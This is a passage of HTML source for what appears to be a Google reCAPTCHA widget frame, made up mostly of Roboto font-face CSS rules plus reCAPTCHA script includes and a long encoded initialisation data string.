U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VrfS5bKTN7aRnSP1rDimzw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VrfS5bKTN7aRnSP1rDimzw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VrfS5bKTN7aRnSP1rDimzw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22UQbCq8K+VHnDp1grV8KLU8Olw5UEw45NIDF3wpxlw689RcOSD8KpwqtoCsO9w77CnMK9LQVew75lw6LDlDN3w63DscK0HTrDgMKGw44FPcOtHMK2wrfDlcOeM8OYVSxcwoQoLsO3bsKqw5rDpAR9wohdGyZJwoLDvcKHIsOEwowYw5TDmsOZwp/Ciy9ML8KgeMOVPhHDgGHCrsOAwqzDicKlwr7DpsOmGH58wo5nRBlUWsOpdybChcO1acKEUsKLw4fCkHLDiTsywoZ0w7VowrzDuVh4DsOewpvDoUtIw5xzAMK6wpDCnsOgw6ZdAMKmNDNEwrvDqcK8d8K/[base64]/Ct8KJwqbDksOVwrjCuyvCnsOSLjLCrR8XBkd2wovDlcOUHsKGGMKhF2HDsMKCw6AfWMKuAHVrWcKHdcKnQA3CvXDDjsOgwqHDncO9dMOawp7DvMK+w7DDh0INw7wdw7YrB244dD5ZwrXDsVTCgHLCphzDvD/Dl3fDrCXDucOqw4IPFXLCgWJvPMOmwpc+wpzDqcK/[base64]/Dp0TCpWrClcOrfydudAsDw7vDkHl6IcK8wo5EwrYiwoHDjk/DnsOiM8KKfsKLO8OQwoAJwpgJTXUGPGJBwoEYw50fw6M3ZSXDkcKmTcOnw4hSwqvCvcKlw6PChWJUwqzCpcKXOMKkwqjCicKvBU3Cr0DDuMKawpXDrsKaXMOFASjCkMKzwp7Dkj/CscOvPTXClMKLfGMSw7E8w6TDo3DDuWXDqsKsw5ohB0LDvHXDicK9bsO5VcO1QcO7cjDDiXd8woJRX8KaQzdTRyd4wqLCncKeOkXDoMK9w47DusOxcQITSjLDj8OCYsO3dwk+CnlQwpfCvhJfw6vDpMO7QVZow67CncKVwo5Gw70lwpTCo2pnw5AzIC4Xw6LDnsK/[base64]/CrMKVw6jClMKGwoIPw4VaPMORw6jCvMKJe2HCnhhGwpnDiA9BwqAOVsOccMKXADwgwohdV8Oiwp7CmsKHPsO+e8OhwodqR3/CuMKmc8KtbsKiIXgAwopaw6oGTcO7w4LCisOpwr9ZKsKQaHAnw4AUwo/CqH/DscOZw7ZqwqHDjcKPCcOhCsKISlJJwop+PnTCi8KYA1FIw7vCvMKrc8OzISHDs3rCvh0aT8KtEsO4TsO/[base64]/DtlPCglvCpm9twoECW1gqVsK4wobCsn3CnAIMw4fCpmXDhcO1U8K/[base64]/DsXnCvcOowrvCjRbCssOoYsKTNy3CuzrCo0jDgsO0BmIZwpvDj8O8w4BSdiZkwrXDmVLDssKteTLCksOIw47Ck8K+wo3CrMKOwpkywqPCm2vClgfCo3bDjsKMHTzDt8KJIcObT8O4OHdlw7DCgmvDpiE3w6DCncO+wrZxPcKOMAZJLsKKw5kuwoXCkMO/DMKpVDBDwo3Dnk/Dl14ZBDfDtsOGwrhcw7J5wpnCuVrDqcOMcMOKwo0GOMOVE8KCw4bDl1c6NMObRWrCtC/DgBUMbsOHw4TDlzANWMKQwoVOAMOhbj3ClsK7EcKfZcOlEwvCgMO3OcOzM0UiXmTDpMKqKcK5wrlXBTU3w6UbBcKUw7HDicK1E8KpwokATA7DpxXCu1l7dcKvM8ONwpPDtS7DqcKLTsOBB2HCpMOXLGsvTBHCrwTCksOsw4vDqQ3DmEI9w51SZVwJHEQsVcK/[base64]/[base64]/[base64]/Ci8Kcw6XCtEsSw6fCkcO2bQc7wpgcGMK5fcKaYDLCr8KZwqURTkbDn8KUMMK+w5MNw4vDmhLDpSTDlQR0w7QdwrvDpMOtwrMSIlHDmsOCwq/DmhF1w67DucKBXsKewpzDhjrDtMOKwqjCjsKAwqTDnMO+wrXDv1fDjsO3wr9uZjdqwrnCocOTw6PDlhA+BjLCp1pNQsKiNcOvw5fDisKNwqJUwqB8NMOjaDHCuj/[base64]/DnF1xwpPDmcKaXFPClX59KTrClcOrJ8O9w6XCs8OawqkpHG3DlMOqw4XCscKAc8KgCXTCqWkPw4dXw4jCh8K9wq/[base64]/CnXpNwr3DjmoyUMKYA8KBXsKPYMKzw4ZOOcO5w5g5wq/DvSoBwoR6CsOvwogdCQJ3woMQBWjDr0hWwpl/[base64]/[base64]/DjsKqeUrCs8O/TRrDhsOBQiswwptcwoghwofCmmTDtsOjw7EpecOWMsOMAcKXZMOdQMOeesKVMsKqwrFFwpJlwpwSwpgHfcKvIR/CuMKlazcaWBExMsOGYsKpB8K0wpFLY2vCtGnCrEbDmMO4w5BfQBDDtMK+wrbCusOBwrDCs8OVwqVOXcKeDCEJwpfDisO3RhDCtmJqaMKNFmrDosKZwq1lEsO5wpJJw4fDlsOdFwp3w6jCg8K/akg5wozDqjnDhFXDj8OwJ8OxJ3YswoLDvjDDkWXDsXZAw7xzPcOYwrPDggJAwqh8wpcpWMOXwpEuBQfDmTzDlMKbw45YKMKbw5JDw61twoZtw64LwoY4w5rCoMOKIHHCrldBw5g2wrXDoXzDn3xEw7piwo5qw7U0woTDkHo4ScKNBsOUw6/Du8K3w7NBwprCpsOgw5LDriIhwpotw7jDqyPCmGzDhkDCmW3ClsOrw7nDhsOjeH9GwqgdworDq3fCocKYwpTDuR1/A1HDpcOlSHg6CsKZfikQwp7DvTXCusKvL1jCkMOIAMORw67CtMOgw6zDnsK7wpPCqGVYw7V+AMO1wpBfwrYmwrLDoyfDnsOHKiDCtcOXLFvDqcOxWHRQEcOyYsKNwpDCisOAwqjDnWoVdEnDgsKTwrwgwrPDp1nCpcKSw7LDo8K3woczw7zCpMK6GD/DiyxfECPDjjNCw5h5HlHDmxPCjMKveRHDkcKewoY7JDx/K8KLL8KNw5PDtMOMwrTCmmZeU27Cv8KjAMKJwo0Afn/CrcKFwqnDmzQoHjTDv8ObfsKtwqnCjyNuw6RDwozCkMK/dMOUw6PCpl/Cmxkhw7XDijxswpbCisKPwprCncOocsOVwoPCnWfCrk/DnzF5w4HCj3vCssKSBVUDXcKiw6PDmTk9FhHDgcOoTMKUwrrChw/Dv8O3PcOVD3kVSMOXSMObPCkyH8OdLMKIwobCq8KjwpPDhSBWw6JEw6XDtcKOFcKzbsOZC8OQQsO0XMKyw7PDuVDCg2zDsHtBJsKVw4rCrMO2wqLCu8K9fMOZw4HDj0AiJBrCmCXDoz8XG8Kow5zDhnfDmSMjS8Ojwptuw6BYWB/DswloCcODwrPCq8OvwpxdacOCWsKtwqlcw5oSwoXCkMOdwosDWRHDosKiw45TwoQ+MsK8YcKBw6nCvwR+YsKdJcOow7fCm8OZQn0zw73DrT/CunbCkwo5RkkaTT3DkcKwRFYNwoTDs0XDgTvDq8KIwoTDq8O3aB/CqVbCg2ZQEVfCnVPDhyjCjMK1PynDl8KSwr/DtWB9w6dPw4zCt0nCkMKUI8O4w7TDmcOkwr7DqTpgw6bDrhh+w4DCisOzwoTChVhIwpbChUrCiMK4A8Klwq/[base64]/DuBXCusK2GD1Kwr/DhzvCoVTCrHHDnQvDtD/DucOFwoNBMsOnDX8PC8KxUcKAOgdfYCrCqCPDjsOww7rCqjB6wok3RVwkw4YwwpIMwrnCmk7CvHthw6EsbW7Ct8KXw6rDm8OeDFRHRcK0GD0Kw5ZqdcK/RsOxcsKEwop5w5jDvcKow7lzw6t9b8Kyw6jClybDpjR6w5PCvcOKA8OrwrlwB3/CpD/ClcOMQMOsOMKpEw7CvFBmS8Kiw6fCmcOPwp5Uw4HCssKTDMOtF2pNCsKiFQEzV3/CmsOBw5ErwrTDkzLDnMKqQsKHw4Y3b8Kzw5LCrsKcXSnDlGPDt8K8dcOIw4jClgXDpg4mGsKKC8KIwoPDpxzDucKDwpvCjsOQwocFGgnCi8KYMW49NMKYwr4Ww54WwrPCpEwCw6F5w4/CizFqW1EWWXXCvMOHV8KAVxknw5RuScOrwoY3T8Kuw6Rtw6/Dg3InQMKCJGl2OsKcXkHCo0vCssO/Rg3DjBoKwpVITm8sw5XDjVLDr1ZvTH4Gw6HDghVJwr1gw5J4w7Z8KMKzw6LDtnHCqMObw5rDscOFw7VmAcOpwr8Rw4QOw59ee8KBDcKvw6TDt8KFwq/DjkfCrsOmwoHDvMK9w6ICQWsXwoXCnkvDjMKHd3tkQsOSTQsWw4HDh8Oyw7vDnTRfwpYBw510wr3DrcKhAlcSw5zDisOpXsOcw4lZGy/[base64]/Cu8OpGsKRbMOTLsOqOcOIwpVRwp/CkBjCq2duUVjCr8KMPk7DpS0cS2PDiU8KwosUKsKQXlLChhxqwqUKwrfCuR/DqsOQw5V9wqQjw49eSjDCocKVwohLfBtuwo7CvGvDucOPPsK2TMOnwqDCpihWIQFmcj/CqFnDnybDtUHDs1EyZ1Y8bsKMHGHDmXjCkUvDrsKMw5bDq8OiMcKuwr4LD8OZNsOGw43CuE3CoSlsCsKtwpADMVtKTU8CIsOjY2rCucOxw4dgw5JIwrtcPSTDtTrCk8ONw5LCr0Q+w67ClHpdw4LDlF7DpxU/LRPDjMKWw6DClcKdwqZyw5fDtBHChcOGw43Cqn3CpBDCtcOndjJpSMOgwroCw7jDlUwVwo5Iwrs9KsOuw7otESvChMKUwp1RwqIRO8KfEcKqwqxIwrkewpdXw6zCkyrCqcOBUmnDgzpVwqbCgsOGw7ZFFz3Di8Kfw5x8wo91eBLCsVdew6vCv0kGwooSw4jCoR/DucO3QhElwr4xwosuScOkw7lew77DjMKHIjEQWmoCdigjKxDDn8OQO1lTw5PDl8Ozw4XDl8Ogw7Rlw77Cp8ONw6DDmMO/Ljpywr1LO8OWw53DtFbDosOww44Sw5t/OcOMUsKDajbCu8K6wrzDtU4rQw8Qw6MGecKZw73CuMO4VHVXw7VLBMOyYkHDvcK0wplqT8ObUEXCksK/[base64]/DmcK2wovDm8KCw4DDtMOXI8KVHsKqwpzClTTCucOCw45NZHtuwoDDi8OJcsOWCMKPHsK0woUkEkARZg5YRUvDvw7DnVbCl8KCw7XCr0nDhcKSYMKKZcOVHDQAwpIwWlFBwqwIwqnCq8OawpVsDX7Du8O4w5HCvEjDs8ONwopsf8K6wqtdBMOeRTTCvgdqwp5nbmDDuT/CjRjCv8KuFMKVVi3DucOxwpHDgBZ9w4bCkcKEw4LCuMO5fMKAKk1eN8K1wrt/IW7DpnnClU3CrsOUEVhlwp9qQjdfccKewo/[base64]/[base64]/DlcKTWQRew4QFfWUDeMK3acKowpo0TjDDuMKmaifCp24WcMOOBFbDisOGHMK5CzVsTRHDucOmUSdlw5bCr1fCnMOdeFjDk8KVXy1Iw4VOw4wAw7QwwoBwWMOhclrDtcKoZ8OZdHUewpnCjwnCkcK+w5JYw4g2Z8O/w6xOw7VRwqrCpsOzwq4yIEtyw6zDrsKEfsKOWSHCnDVpwqPCgsK1w40aAhtEw5TDqMOpVjdfwq3Dr8O9ZcOzwqDDvnp5d2vClcOOfcKYwpPDvjrCqMO+wrnDk8OoYlxyaMKSw4x0wqLCtcOxwqnCuRbCjcKOwqhqKcO7wr1/RMK8wph3IcKMGMKAw5pcbMK6P8OkwrDDuCYawrJAw540wqAQR8O0w4gUwr0Dw7dXw6TCuMOLwoIFDEvDr8OMw6EBdcO1w545woN+w5fClFXDmFJLwoTCkMObwrU5wqhBNcK8GsOlw7XDrlXCh1jDqyjCnMK+TsKpYMKIOcKzAMO7w5NRw4zClsKrw7LDvsOsw5/[base64]/[base64]/BcKNKBXDhWXCqcOXw7oeQW7DgW5cwqLCgcKhwrPDncK3w7XCqsO4w44Gw7PChzbCsMKmUMOewrhtw4wCw6ZRBcKHQE/DuDJCw4PCocODel3CojhBwrQVPMKiw7jCnUbCo8KSNVnDlcKbW2LDqsOZORXCqxbDi0UkQsKiw6MYw6/DojLCg8KwwqHDtsKgZ8ODwpNKw5HDq8KOwrZdw7bCtMKPYsOcw5Q6B8O4RixRw5HCvcO6woYDElPDpGHCtQ42Y2Vkw6zCnsKmwqvDtsKuScKhw77DjmgWAMKlwpFCwrrChcOwABrCvcKVw5bCpjEiw4vCt0p+wqs+PsK5w4oIKMOkH8K/AsOcPMOKw6vDlzvCjMOvdmIpLEXDu8OCQsK/ClATeDMkw6Zpwq5cVMOCw449aDcnP8OSR8OZw7PDuA7Cm8OSwqLChjjDujPDvcKsAcO2